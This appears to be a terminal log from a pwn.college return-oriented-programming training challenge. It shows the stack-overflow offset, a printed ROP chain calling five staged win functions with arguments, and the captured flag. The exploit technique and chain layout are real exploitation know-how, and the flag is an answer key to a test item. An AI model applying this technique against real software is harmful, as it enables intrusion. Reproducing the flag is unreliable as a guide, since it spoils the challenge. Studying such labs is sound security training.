 hacker@return-oriented-programming-level-3-0:~$ python hex2raw.py | /challenge/babyrop_level3.0
###
### Welcome to /challenge/babyrop_level3.0!
###
This challenge reads in some bytes, overflows its stack, and allows you to perform a ROP attack. Through this series of
challenges, you will become painfully familiar with the concept of Return Oriented Programming!
In this challenge, there are 5 stages of win functions. The functions are labeled `win_stage_1` through `win_stage_5`.
In order to get the flag, you will need to call all of these stages in order.
In addition to calling each function in the right order, you must also pass an argument to each of them! The argument
you pass will be the stage number. For instance, `win_stage_1(1)`.
You can call a function by directly overflowing into the saved return address,
which is stored at 0x7fff4b1171d8, 136 bytes after the start of your input buffer.
That means that you will need to input at least 144 bytes (115 to fill the buffer,
21 to fill other stuff stored between the buffer and the return address,
and 8 that will overwrite the return address).
Received 257 bytes! This is potentially 15 gadgets.
Let's take a look at your chain! Note that we have no way to verify that the gadgets are executable
from within this challenge. You will have to do that by yourself.
+--- Printing 16 gadgets of ROP chain at 0x7fff4b1171d8.
| 0x0000000000402993: pop rdi ; ret  ;
| 0x0000000000000001: (UNMAPPED MEMORY)
| 0x000000000040221c: endbr64  ; push rbp ; mov rbp, rsp ; sub rsp, 0x120 ; mov dword ptr [rbp - 0x114], edi ; cmp dword ptr [rbp - 0x114], 1 ; je 0x40224b ; lea rdi, [rip + 0xf57] ; call 0x401150 ;
| 0x0000000000402993: pop rdi ; ret  ;
| 0x0000000000000002: (UNMAPPED MEMORY)
| 0x00000000004023da: endbr64  ; push rbp ; mov rbp, rsp ; sub rsp, 0x120 ; mov dword ptr [rbp - 0x114], edi ; cmp dword ptr [rbp - 0x114], 2 ; je 0x402409 ; lea rdi, [rip + 0xd99] ; call 0x401150 ;
| 0x0000000000402993: pop rdi ; ret  ;
| 0x0000000000000003: (UNMAPPED MEMORY)
| 0x00000000004022f8: endbr64  ; push rbp ; mov rbp, rsp ; sub rsp, 0x120 ; mov dword ptr [rbp - 0x114], edi ; cmp dword ptr [rbp - 0x114], 3 ; je 0x402327 ; lea rdi, [rip + 0xe7b] ; call 0x401150 ;
| 0x0000000000402993: pop rdi ; ret  ;
| 0x0000000000000004: (UNMAPPED MEMORY)
| 0x00000000004024ba: endbr64  ; push rbp ; mov rbp, rsp ; sub rsp, 0x120 ; mov dword ptr [rbp - 0x114], edi ; cmp dword ptr [rbp - 0x114], 4 ; je 0x4024e9 ; lea rdi, [rip + 0xcb9] ; call 0x401150 ;
| 0x0000000000402993: pop rdi ; ret  ;
| 0x0000000000000005: (UNMAPPED MEMORY)
| 0x00000000004025a0: endbr64  ; push rbp ; mov rbp, rsp ; sub rsp, 0x120 ; mov dword ptr [rbp - 0x114], edi ; cmp dword ptr [rbp - 0x114], 5 ; je 0x4025cf ; lea rdi, [rip + 0xbd3] ; call 0x401150 ;
| 0x000000000000000a: (UNMAPPED MEMORY)
Leaving!
pwn.college{gths8PjIPEMzqv3KAQy0J_LwBGl.0VN0MDL5QTOzMzW}